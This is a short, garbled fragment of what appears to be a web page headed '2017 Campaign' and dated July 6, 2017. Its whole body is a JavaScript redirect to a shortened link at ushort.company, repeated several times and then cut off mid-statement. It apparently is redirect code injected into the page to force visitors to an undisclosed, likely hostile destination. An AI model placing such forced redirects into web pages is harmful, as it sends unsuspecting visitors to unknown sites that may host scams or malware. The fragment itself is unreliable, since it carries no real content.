
2017 Campaign
July 6, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...